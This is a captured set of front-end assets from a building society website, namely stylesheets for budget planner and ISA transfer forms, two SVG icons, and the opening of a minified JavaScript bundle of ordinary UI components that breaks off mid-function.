form.prevent-continue .add-source-message{display:block;}.tool-block.budget-planner form.prevent-continue .income-expense-buttons-container .buttons .button{display:none;}.tool-block.budget-planner form.prevent-continue .income-expense-buttons-container .buttons .button+.back{padding-left:0;}.tool-block.budget-planner .income-expense-buttons-container{width:100%;}@media(max-width:1024px){.tool-block.budget-planner{margin:24px;}}.income-expense-source-list{width:100%;}.income-expense-source-list .income-expense-source{width:100%;max-width:793px;max-height:0;transition:all .3s ease-in-out;margin:0;}.income-expense-source-list .income-expense-source.selected{max-height:400px;margin:0 0 32px 0;}.income-expense-source-list .income-expense-source.selected .income-expense-source-inner{opacity:1;pointer-events:all;transform:translateX(0);}.income-expense-source-list .income-expense-source .income-expense-source-inner{transition:all .3s ease-in-out;pointer-events:none;transform:translateX(100px);opacity:0;}.income-expense-source-list .income-expense-source .text{margin:0 0 20px 0;}.income-expense-source-list .income-expense-source .text .delete{display:none;}.income-expense-source-list .income-expense-source .text label{font-size:1.25rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;margin:0;}.income-expense-source-list .income-expense-source .text label+p{margin-top:16px;}.income-expense-source-list .income-expense-source.deletable .text{padding-right:100px;}.income-expense-source-list .income-expense-source .delete{transition:all .1s ease-in-out;display:flex;align-items:center;font-weight:600;font-size:1.125rem;line-height:1.575rem;color:#000;}.income-expense-source-list .income-expense-source .delete span{width:42px;height:23px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:28px;background-position:center left;}.income-expense-source-list .income-expense-source .delete:hover{cursor:pointer;}.income-expense-source-list .income-expense-source .delete:hover span{transform:scale(1.2);}.income-expense-source-list .income-expense-source fieldset{display:grid;grid-template-columns:1fr 1fr;column-gap:20px;grid-column-gap:20px;align-items:flex-start;margin-top:0;position:relative;}.income-expense-source-list .income-expense-source fieldset .delete{position:absolute;top:22px;right:-120px;}@media(max-width:1024px){.income-expense-source-list .income-expense-source .text .delete{display:flex;position:absolute;right:0;top:0;}.income-expense-source-list .income-expense-source fieldset .delete{display:none;}}@media(max-width:640px){.income-expense-source-list .income-expense-source .text label{margin-bottom:20px;}.income-expense-source-list .income-expense-source .text .delete{display:flex;position:relative;right:auto;top:auto;}.income-expense-source-list .income-expense-source fieldset{grid-template-columns:1fr;}.income-expense-source-list .income-expense-source fieldset input[type=number]{margin-bottom:20px;}.income-expense-source-list .income-expense-source fieldset .select-container{margin-bottom:20px;}}.tool-modal{background:rgba(0,0,0,0);position:fixed;left:0;top:0;width:100%;height:100%;visibility:hidden;z-index:10000000;transition:all .1s ease-in-out;display:flex;flex-wrap:wrap;overflow:scroll;align-items:center;justify-content:center;}.tool-modal.open{background:rgba(0,0,0,.7);visibility:visible;}.tool-modal.open .tool-modal-inner{transform:scale(1);transition-delay:.3s;opacity:1;}.tool-modal .buttons{flex-wrap:wrap;display:flex;margin:0;gap:32px;margin-top:32px;}.tool-modal .buttons .button{max-width:263px;width:100%;}.tool-modal .buttons .modal-back{font-size:1rem;font-family:"DifferentSans",sans-serif;color:#000;width:100%;}.tool-modal .buttons .modal-back:hover{cursor:pointer;}.tool-modal .close{width:48px;height:48px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:48px;background-position:center center;transition:all .1s ease-in-out;display:flex;}.tool-modal .close:hover{transform:scale(1.2);cursor:pointer;}.tool-modal a.legal{margin:0 0 20px 0;width:100%;text-decoration:underline;display:inline-block;}.tool-modal a.legal:hover{text-decoration:none;}.tool-modal p{font-size:1.5rem;font-weight:400;margin-bottom:20px;max-width:100%;}.tool-modal .tool-modal-inner{width:100%;max-width:560px;transform:scale(.8);width:auto;padding:40px;background:#fff;opacity:0;transition:transform .1s ease-in-out,opacity .1s ease-in-out;border-radius:12px;border:solid 2px #000;box-shadow:0 4px 0 0 #000;}.tool-modal .tool-modal-inner .tool-modal-form-heading{display:flex;justify-content:space-between;}.tool-modal .tool-modal-inner .tool-modal-form-heading h3{font-size:1.875rem;line-height:2.25rem;margin:0;max-width:380px;text-wrap:balance;}.tool-modal .tool-modal-inner fieldset{margin:20px 0 0 0;}.tool-modal .tool-modal-inner fieldset .checkbox-list{display:flex;flex-wrap:wrap;width:100%;gap:16px;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col{display:grid;grid-template-columns:1fr 1fr;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col .checkbox-wrap{width:auto;}.tool-modal .tool-modal-inner fieldset .checkbox-list label{display:flex;margin:0;}@media(max-width:821px){.tool-modal{z-index:1000000000;margin-top:0;}.tool-modal .tool-modal-inner{transform:scale(1);padding:0;width:100%;}.tool-modal .tool-modal-inner fieldset{min-width:100%;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col{grid-template-columns:1fr;}.tool-modal.open .tool-modal-inner{position:relative;}.tool-modal .tool-modal-form{margin:24px;}}@media(max-width:640px){.tool-modal .checkbox-list{margin:12px 0;}.tool-modal .buttons{margin:0;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col .checkbox-container{flex:100%;margin:10px auto;}}.donut-chart{width:382px;height:382px;flex-shrink:0;margin-right:20px;padding-right:2px;position:relative;}.donut-chart .donut{width:100%;height:100%;position:absolute;}.donut-chart .chart-content{height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;position:absolute;width:100%;margin-top:10px;}.donut-chart .chart-content .text{opacity:0;transition:opacity .2s ease-in-out;transition-delay:1s;max-width:50%;text-align:center;margin-bottom:10px;font-size:1.125rem;line-height:1.575rem;}.donut-chart .chart-content .result{opacity:0;transition:opacity .2s ease-in-out;transition-delay:1.5s;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;}.donut-chart.reveal canvas,.donut-chart.reveal .result,.donut-chart.reveal .text{opacity:1;}.donut-chart canvas{position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;transition:opacity .4s ease-in-out;}.transfer-isa-form .loader{position:fixed;top:0;left:0;}.transfer-isa-form h1{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.transfer-isa-form h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.transfer-isa-form h1{font-size:1.25rem;line-height:1.575rem;}}.transfer-isa-form p{font-size:1rem;line-height:1.4rem;}.transfer-isa-form .field-validation-error{display:none;}.transfer-isa-form .enable-html-validation-styles:invalid+.field-validation-error{display:block;color:#f00;}.transfer-isa-form form{max-width:1200px;width:100%;}.transfer-isa-form form #DOB{display:none;}.transfer-isa-form form .checkbox-wrap{margin:0;}.transfer-isa-form form .checkbox-wrap .checkmark{margin-right:0;}.transfer-isa-form form .inactive{opacity:.5;}.transfer-isa-form form>.select-wrap{max-width:50%;}.transfer-isa-form form label{cursor:pointer;font-size:1.125rem;line-height:1.575rem;}.transfer-isa-form form label.no-click{cursor:default;}.transfer-isa-form form label.label_small{font-size:.875rem;line-height:1.225rem;}.transfer-isa-form form input{margin:0;width:100%;}.transfer-isa-form form input[type=date]{background-position:right 16px center;}.transfer-isa-form form .panel{max-width:100%;width:100%;display:grid;grid-gap:20px;grid-template-columns:1fr 1fr;margin:0 0 32px 0;}.transfer-isa-form form .panel.select-option-panel{display:none;}.transfer-isa-form form .panel.select-option-panel.visible{display:grid;}.transfer-isa-form form .panel.hidden{display:none;}.transfer-isa-form form .panel>h3{width:100%;grid-column:span 2;font-size:1.25rem;font-family:"DifferentSans",sans-serif;line-height:1.5rem;}.transfer-isa-form form .panel>p{width:100%;grid-column:span 2;}.transfer-isa-form form .panel .copy{grid-column:span 2;}.transfer-isa-form form .panel .pound{position:relative;flex:1;}.transfer-isa-form form .panel .pound input{padding-left:22px;}.transfer-isa-form form .panel .pound:before{content:"£";position:absolute;color:#000;z-index:1;top:17px;font-size:1.125rem;line-height:1.125rem;left:13px;}.transfer-isa-form form .panel .col_flex{display:flex;justify-content:space-between;flex-wrap:nowrap;flex:1;align-items:center;gap:12px;}@media(max-width:1024px){.transfer-isa-form form label{margin-bottom:0;text-wrap:balance;}.transfer-isa-form form .panel{margin-bottom:32px;}.transfer-isa-form form .panel.select-option-panel{grid-gap:10px;}.transfer-isa-form form .panel .col{grid-column:span 2;}.transfer-isa-form form .panel .col_flex{flex-wrap:nowrap;justify-content:flex-start;grid-column:span 2;}}.heading-and-copy .richtext-content-wrapper h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.heading-and-copy .richtext-content-wrapper h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.heading-and-copy .richtext-content-wrapper h2{font-size:1.875rem;line-height:2.5rem;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/address-book.svg
body_size: -1136
content:
<svg width="45" height="46" viewBox="0 0 45 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3988 28.8C17.5038 28.879 17.6235 28.9365 17.7508 28.9692C17.8782 29.0019 18.0107 29.0091 18.1408 28.9906C18.271 28.972 18.3962 28.9279 18.5093 28.8609C18.6224 28.7939 18.7212 28.7052 18.8 28.6C19.4055 27.7927 20.1906 27.1375 21.0931 26.6862C21.9957 26.2349 22.9909 26 24 26C25.0091 26 26.0043 26.2349 26.9069 26.6862C27.8095 27.1375 28.5945 27.7927 29.2 28.6C29.2788 28.7051 29.3775 28.7936 29.4905 28.8605C29.6035 28.9274 29.7286 28.9714 29.8586 28.99C29.9886 29.0085 30.121 29.0013 30.2482 28.9687C30.3754 28.9361 30.4949 28.8788 30.6 28.8C30.7051 28.7212 30.7936 28.6225 30.8605 28.5095C30.9274 28.3965 30.9714 28.2714 30.99 28.1414C31.0085 28.0114 31.0013 27.879 30.9687 27.7518C30.9361 27.6246 30.8788 27.5051 30.8 27.4C29.9145 26.2128 28.7337 25.2781 27.375 24.6887C28.1196 24.0089 28.6413 23.1199 28.8716 22.1382C29.1019 21.1566 29.03 20.1283 28.6654 19.1883C28.3009 18.2482 27.6606 17.4404 26.8287 16.8707C25.9967 16.3011 25.012 15.9962 24.0037 15.9962C22.9955 15.9962 22.0108 16.3011 21.1788 16.8707C20.3469 17.4404 19.7066 18.2482 19.3421 19.1883C18.9775 20.1283 18.9056 21.1566 19.1359 22.1382C19.3662 23.1199 19.8879 24.0089 20.6325 24.6887C19.271 25.277 18.0876 26.2118 17.2 27.4C17.0407 27.612 16.9722 27.8786 17.0095 28.1412C17.0467 28.4037 17.1868 28.6407 17.3988 28.8ZM21 21C21 20.4067 21.1759 19.8266 21.5056 19.3333C21.8352 18.8399 22.3038 18.4554 22.8519 18.2284C23.4001 18.0013 24.0033 17.9419 24.5853 18.0576C25.1672 18.1734 25.7018 18.4591 26.1213 18.8787C26.5409 19.2982 26.8266 19.8328 26.9424 20.4147C27.0581 20.9967 26.9987 21.5999 26.7716 22.1481C26.5446 22.6962 26.1601 23.1648 25.6667 23.4944C25.1734 23.8241 24.5933 24 24 24C23.2044 24 22.4413 23.6839 21.8787 23.1213C21.3161 22.5587 21 21.7956 21 21ZM33 10H15C14.4696 10 13.9609 10.2107 13.5858 10.5858C13.2107 10.9609 13 11.4696 13 12V15H11C10.7348 15 10.4804 15.1054 10.2929 15.2929C10.1054 15.4804 10 15.7348 10 16C10 16.2652 10.1054 16.5196 10.2929 16.7071C10.4804 16.8946 10.7348 17 11 17H13V22H11C10.7348 22 10.4804 22.1054 10.2929 22.2929C10.1054 22.4804 10 22.7348 10 23C10 23.2652 10.1054 23.5196 10.2929 23.7071C10.4804 23.8946 10.7348 24 11 24H13V29H11C10.7348 29 10.4804 29.1054 10.2929 29.2929C10.1054 29.4804 10 29.7348 10 30C10 30.2652 10.1054 30.5196 10.2929 30.7071C10.4804 30.8946 10.7348 31 11 31H13V34C13 34.5304 13.2107 35.0391 13.5858 35.4142C13.9609 35.7893 14.4696 36 15 36H33C33.5304 36 34.0391 35.7893 34.4142 35.4142C34.7893 35.0391 35 34.5304 35 34V12C35 11.4696 34.7893 10.9609 34.4142 10.5858C34.0391 10.2107 33.5304 10 33 10ZM33 34H15V12H33V34Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/search.svg
body_size: -5
content:
<svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_262_593)">
<path d="M28.7075 27.7925L22.4488 21.535C24.2628 19.3571 25.1674 16.5637 24.9743 13.7359C24.7813 10.9081 23.5054 8.26355 21.4122 6.35244C19.319 4.44134 16.5696 3.4108 13.7359 3.4752C10.9023 3.5396 8.20249 4.69398 6.19827 6.69821C4.19404 8.70243 3.03966 11.4022 2.97526 14.2359C2.91086 17.0695 3.9414 19.819 5.85251 21.9122C7.76361 24.0054 10.4081 25.2812 13.236 25.4743C16.0638 25.6673 18.8572 24.7628 21.035 22.9487L27.2925 29.2075C27.3855 29.3004 27.4958 29.3741 27.6171 29.4244C27.7385 29.4747 27.8686 29.5005 28 29.5005C28.1314 29.5005 28.2615 29.4747 28.3829 29.4244C28.5043 29.3741 28.6146 29.3004 28.7075 29.2075C28.8005 29.1146 28.8742 29.0043 28.9244 28.8829C28.9747 28.7615 29.0006 28.6314 29.0006 28.5C29.0006 28.3686 28.9747 28.2385 28.9244 28.1171C28.8742 27.9957 28.8005 27.8854 28.7075 27.7925ZM5.00004 14.5C5.00004 12.7199 5.52788 10.9799 6.51681 9.49985C7.50575 8.0198 8.91136 6.86625 10.5559 6.18506C12.2004 5.50388 14.01 5.32565 15.7559 5.67291C17.5017 6.02018 19.1053 6.87735 20.364 8.13602C21.6227 9.39469 22.4798 10.9983 22.8271 12.7442C23.1744 14.49 22.9961 16.2996 22.315 17.9441C21.6338 19.5887 20.4802 20.9943 19.0002 21.9832C17.5201 22.9721 15.7801 23.5 14 23.5C11.6139 23.4973 9.32626 22.5483 7.639 20.861C5.95175 19.1738 5.00269 16.8861 5.00004 14.5Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_262_593">
<rect width="32" height="32" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.thenottingham.com/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY
body_size: 34724
content:
(()=>{"use strict";var e={d:(t,s)=>{for(var n in s)e.o(s,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:s[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{hasBrowserEnv:()=>ve,hasStandardBrowserEnv:()=>we,hasStandardBrowserWebWorkerEnv:()=>Le,navigator:()=>Ee,origin:()=>Te});class s{constructor(e){this.element=e,this._loaded=!1,this._initialised=!1}getAttribute(e,t=null){const s=this.element.getAttribute(e);return s||t}getData(e,t=null){return this.getAttribute("data-"+e,t)}getDataInt(e,t=null){const s=this.getData(e,t);return parseInt(s)}init(){}load(){}$(e=null){return null!==e?$(this.element).find(e):$(this.element)}destroy(){}}class n{constructor(e,t){this.query=t,this.type=e}}class i{static staticConstructor(){this._instances=[],this._registry=[]}static update(e){this.bind(e),this.init(),this.load()}static setup(){this.bind(),window.addEventListener("DOMContentLoaded",(e=>{this.init()})),window.addEventListener("load",(e=>{this.load()}))}static load(){this._instances.forEach((e=>{e._loaded||(e._loaded=!0,e.load())}))}static init(){this._instances.forEach((e=>{e._initialised||(e._initialised=!0,e.init())}))}static bind(e){e||(e=document);for(let e=0;e<this._registry.length;e++){let t=this._registry[e],s="data-component-attached-"+t.type.name;document.querySelectorAll(t.query).forEach((e=>{if(!e.getAttribute(s)){e.setAttribute(s,!0);const n=new t.type(e);this._instances.push(n)}}))}}static validateType(e){if(e.prototype instanceof s)return!0;throw Error("Object "+e.prototype.name+" does not inherit from Component.")}static query(e,t){if(!this.validateType(e))throw Error('Could not register component "'+name+'" '+e.prototype.name);this._registry.push(new n(e,t))}static getTagNameFromType(e){let t=e.name;return t=t.toLowerCase().replaceAll(" "),t.replace(/([A-Z])/g," $1").trim(),t=t.replace(" ","-"),t.endsWith("-component")||(t+="-component"),t}static auto(e){let t=this.getTagNameFromType(e);this.query(e,t)}static data(e,t){this.query(e,"[data-component='"+t+"']"),this.query(e,"[data-c='"+t+"']")}}i.staticConstructor();i.data(class extends s{constructor(e){super(e)}init(){}load(){this.element.querySelector("textarea").addEventListener("keyup",(e=>{const t=e.target.value.length,s=e.target.maxLength-t,n=1!=s?"s":"";this.element.querySelector(".counter").innerText=s+" Character"+n+" remaining"}))}},"char-count");class r{static tryClientSideRedirect(e){return!!e.headers.location&&(window.location=e.headers.location,!0)}}class o{static setFieldVisibility(e,t){const s=e.classList;t?s.remove("hidden"):s.add("hidden")}static setNumberRangeFieldToMinimum(e){const t=e.querySelector("input[type=number]");e.querySelector("input[type=range]").value=t.value=t.min,l.triggerEvent(t,"blur")}static removeInvalidState(e){if(e&&e.id){e.classList.remove("input-validation-error"),e.classList.add("input-validation-valid");const t=document.querySelector("[data-valmsg-for='"+e.id+"']");t&&(t.classList.remove("field-validation-error"),t.classList.add("field-validation-valid"),t.innerHTML="")}}}class a{static formatCurrency(e){return e.toFixed(2).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")}}class l{static getAttributeWithFallback(e,t,s=null){const n=e.getAttribute(t);return n||s}static getDataWithFallback(e,t,s=null){return l.getAttributeWithFallback(e,"data-"+t,s)}static getDataIntWithFallback(e,t,s=null){const n=l.getDataWithFallback(e,t,s);return parseInt(n)}static triggerEvent(e,t,s=!1,n=!0){var i=document.createEvent("Event");i.initEvent(t,s,n),e.dispatchEvent(i)}static isHidden(e){return"none"===window.getComputedStyle(e).display}static isMobileWidthOrLess(){return window.innerWidth<821}static scrollToTopOfElement(e,t){const s=e.getBoundingClientRect().top+window.pageYOffset+t;window.scrollTo({top:s,behavior:"smooth"})}static getSelectedOption(e){return e.querySelector('option[value="'+e.value+'"]')}static swapOutAreas(e,t){for(let s of t){let t=l.fragmentQuerySelector(e,s);if(t){let e=document.querySelector(s);e&&(e.innerHTML=t)}}}static fragmentQuerySelector(e,t){var s=document.createElement("div");s.innerHTML=e;const n=s.querySelector(t);let i="";return n&&(i=n.innerHTML),i}}class c{static highlightDonutChartSegment(e,t){const s=e.config.data.datasets[0];e.options.animation.duration=100;for(let e=0;e<s.backgroundColor.length;e++)s.backgroundColor[e]=e==t||t<0?s.originalBackgroundColor[e]:"#f4f4f4";e.update()}static setupDonutChart(e,t){if(!e)return;const s=e.dataset.amounts.split(","),n=e.dataset.colours.split(",");let i=[],r=[],o=[],a=0;for(let e of s){const t=parseFloat(e);i.push(t),r.push(n[a]),o.push(n[a]),a++,a>n.length-1&&(a=0)}const l={cutout:123,radius:e.offsetWidth/2,hover:{mode:null},animation:{animateRotate:!0,animateScale:!1,duration:3e3},layout:{padding:{top:0,bottom:0}},segmentShowStroke:!1,legend:{display:!1},tooltips:{enabled:!1}},c=new Chart(e,{type:"doughnut",data:{labels:[],datasets:[{label:"",data:i,borderWidth:15,borderRadius:t?30:0,backgroundColor:r,originalBackgroundColor:o,hoverOffset:0}]},options:l});return e.closest(".donut-chart").classList.add("reveal"),c}}i.data(class extends s{constructor(e){super(e),this.desktopScrollOffsetY=-100,this.mobileScrollOffsetY=-200}init(){this.setup()}load(){}getScrollOffsetY(){return window.innerWidth<821?this.mobileScrollOffsetY:this.desktopScrollOffsetY}setup(){const e=this.menuAnchorTargets=document.querySelectorAll(".menuAnchorTarget");let t=this.element.querySelector(".anchor-panel-component");const s=this.element.querySelectorAll(".sidebar-filter-links");let n=0;for(const t of e){n++;const e="ma-"+n;for(const n of s){let s=document.createElement("a");t.id=e,s.href="#"+e,s.text=t.innerText,n.appendChild(s)}}if(0!=n){for(const e of s){const t=e.querySelectorAll("a");for(let e of t)e.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation();const s=Array.from(t).indexOf(e.target),n=l.isMobileWidthOrLess()?this.mobileScrollOffsetY:this.desktopScrollOffsetY,i=this.menuAnchorTargets[s].getBoundingClientRect().top+window.pageYOffset+n;window.scrollTo({top:i,behavior:"smooth"})}))}if(t){let e=document.querySelector(".richtext-content-container");e&&e.before(t)}this.element.classList.add("active"),t.classList.add("active")}}},"menu-anchors");i.data(class extends s{constructor(e){super(e)}init(){}adjustContentHeight(e,t){e.classList.contains("active")?t.style.maxHeight=t.scrollHeight+"px":t.style.maxHeight=null}load(){(this.items=this.element.querySelectorAll(".item")).forEach((e=>{const t=e.querySelector(".title"),s=e.querySelector(".content");t&&t.addEventListener("click",(()=>{s.style.maxHeight?e.classList.remove("active"):e.classList.add("active"),this.adjustContentHeight(e,s)}))})),addEventListener("resize",(e=>{this.items.forEach((e=>{const t=e.querySelector(".content");this.adjustContentHeight(e,t)}))}))}},"accordion");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=document.querySelector(".main-header-nav");e.addEventListener("click",(()=>{e.classList.toggle("active"),t.classList.toggle("active");const s=document.querySelector(".header-search-bar"),n=document.querySelectorAll(".open-searchbar");s.classList.remove("active"),n.forEach((function(e){e.classList.remove("active")}))}));document.querySelectorAll(".main-header-nav li").forEach((function(e){var t=e.querySelector("span"),s=e.querySelector(".submenu");t&&t.addEventListener("click",(function(e){s&&s.classList.toggle("active"),e.target.classList.toggle("active")}))})),document.querySelectorAll(".level-2").forEach((function(e){var t=e.querySelector("li"),s=e.querySelector("ul");t.addEventListener("click",(function(e){this.classList.toggle("active"),s.classList.toggle("active")}))}))}},"mobile-nav-toggle");i.data(class extends s{constructor(e){super(e)}init(){}isSearchFieldValid(){let e=this.searchField;return e.value.length>3?(e.classList.remove("input-validation-error"),!0):(e.classList.add("input-validation-error"),!1)}load(){const e=this.element,t=document.querySelectorAll(".open-searchbar"),s=this.element.querySelector(".primary"),n=this.searchField=this.element.querySelector("input[type=text]");t.forEach((function(t){t.addEventListener("click",(s=>{e.classList.toggle("active"),t.classList.toggle("active");const n=document.querySelector(".mobile-nav-open"),i=document.querySelector(".main-header-nav");n.classList.remove("active"),i.classList.remove("active"),document.querySelector(".header-search-bar-inner input[type=text]").focus()}))})),n.addEventListener("keyup",(e=>{})),s.addEventListener("click",(e=>{let t=n.value.trim();n.value=t,this.isSearchFieldValid()||e.preventDefault()}))}},"toggleSearch");i.data(class extends s{constructor(e){super(e)}init(){}isSearchFieldValid(){let e=this.searchField;return e.value.length>3?(this.errorStateVisible=!1,e.classList.remove("input-validation-error"),!0):(e.classList.add("input-validation-error"),!1)}load(){const e=this.element.querySelector(".primary"),t=this.searchField=this.element.querySelector("input[type=text]");this.errorStateVisible=!1,t.addEventListener("keyup",(e=>{this.errorStateVisible&&this.isSearchFieldValid()})),e.addEventListener("click",(e=>{let s=t.value.trim();t.value=s,this.isSearchFieldValid()||(this.errorStateVisible=!0,e.preventDefault())}))}},"pageSearchBar");i.data(class extends s{constructor(e){super(e)}init(){}useMobileDesign(){return $(window).width()<=1024}mobileHeightFix(){let e=$(this.element).find(".hero .hero-content");if(e.css("min-height",""),!this.useMobileDesign())return;let t=0;e.each(((e,s)=>{const n=$(s);let i=n.height();i+=parseFloat(n.css("padding-top").replace("px",""))+parseFloat(n.css("padding-bottom").replace("px","")),t<i&&(t=i)})),e.css("min-height",t+"px")}load(){const e=this.element;e.querySelectorAll(".hero").forEach((e=>{"none"===e.style.display&&(e.style.display="inline-block")})),$(e).slick({arrows:!0,fade:!1,dots:!1,infinite:!0,autoplay:!0,autoplaySpeed:8e3}).on("setPosition",((e,t)=>{const s=this.useMobileDesign()?t.$slideTrack.height()+"px":"";t.$slides.css("height",s),this.mobileHeightFix()})),$(window).on("resize",(()=>{$(e).find(".hero").css("height",""),$(e).slick("resize")}))}},"hero-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element;$(e).slick({arrows:!0,fade:!1,dots:!1,infinite:!0,autoplay:!0,slidesToShow:5,slidesToScroll:1,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:821,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:640,settings:{slidesToShow:1,slidesToScroll:1}}]})}},"logo-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element;$(e).slick({autoplay:!1,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!0,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:821}]}),$(window).on("resize orientationchange",(function(){$(e).slick("resize")}))}},"mobile-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelector(".hero"),t=document.querySelector(".sticky-hero-strip");window.addEventListener("scroll",(function(){let s=e.getBoundingClientRect().bottom-150>0;s||t.classList.contains("sticky")?s&&t.classList.contains("sticky")&&t.classList.remove("sticky"):t.classList.add("sticky")}))}},"sticky-hero-strip");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".branch-finder-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;"alpha"==n?function(){const e=document.querySelector(".filter-alpha");$(e).slick({autoplay:!1,arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:641}]}),$(window).on("resize orientationchange",(function(){$(e).slick("resize")}))}():$(".filter-alpha").slick("unslick"),i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}));const s=document.querySelectorAll(".filter-alpha a"),n=document.querySelectorAll(".alpha-list a");for(let e of s)e.addEventListener("click",(e=>{e.preventDefault();const t=e.target,s=l.getDataWithFallback(t,"letter",null);for(let e of n){l.getDataWithFallback(e,"letter",null)!==s?e.classList.add("hidden"):e.classList.remove("hidden")}}))}},"branch-tabs");i.data(class extends s{constructor(e){super(e)}init(){}processInputChange(e,t){var s=parseInt(e.value);s?(s>t.max&&(s=t.max),e.value=s,t.value=s,l.triggerEvent(e,"change")):(e.value="",t.value=t.min)}processRangeChange(e,t){e.value=t.value,l.triggerEvent(e,"change"),l.triggerEvent(e,"blur")}load(){const e=this.element,t=e.querySelector(".numberInput"),s=e.querySelector(".rangeInput");t.addEventListener("input",(e=>{this.processInputChange(t,s)})),t.addEventListener("keyup",(e=>{this.processInputChange(t,s)})),s.addEventListener("input",(e=>{this.processRangeChange(t,s)})),s.addEventListener("change",(e=>{this.processRangeChange(t,s)}))}},"range-slider-input");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=!!$(e).data("dots"),s=$(e).data("slides-to-show");$(e).slick({arrows:!0,fade:!1,dots:t,infinite:!0,slidesToShow:s||3,slidesToScroll:1,autoplay:!1,autoplaySpeed:6e3,responsive:[{breakpoint:1025,settings:{slidesToShow:s||2,slidesToScroll:1}},{breakpoint:641,settings:{slidesToShow:1,slidesToScroll:1}}]})}},"cards-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=Number(this.element.getAttribute("data-lat")),t=Number(this.element.getAttribute("data-lng")),s={zoom:15,center:new google.maps.LatLng(e,t),streetViewControl:!0,mapTypeControl:!0,fullscreenControl:!0,styles:[{featureType:"all",elementType:"all",stylers:[{saturation:-100}]}]},n=this.element,i=new google.maps.Map(n,s);new google.maps.Marker({position:new google.maps.LatLng(e,t),map:i})}},"google-map");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".rate-checker-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}))}},"rate-checker-tabs");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".tabbed-content-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;"alpha"==n?initializeMobileCarousel():$(".filter-alpha").slick("unslick"),i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}))}},"tabbed-content");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=e.querySelector(".close");function s(){e.classList.remove("active")}e.querySelector(".popup-shadow").addEventListener("click",s),t.addEventListener("click",s)}},"close-popup");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=parseInt(l.getDataIntWithFallback(this.element,"relmax",0));let s=new Date;s.setFullYear(s.getFullYear()+t);let n=s.getFullYear(),i=n-90;$(e).datepicker({maxDate:s,yearRange:i+":"+n,changeYear:!0,onSelect:t=>{e.classList.remove("input-validation-error");const s=document.querySelector("[data-valmsg-for='"+e.id+"']");s.classList.remove("field-validation-error"),s.classList.add("field-validation-valid"),s.innerHTML=""}})}},"datepicker");i.data(class extends s{constructor(e){super(e)}init(){}removeCursiveTagsForSpeech(){let e=setInterval((()=>{const 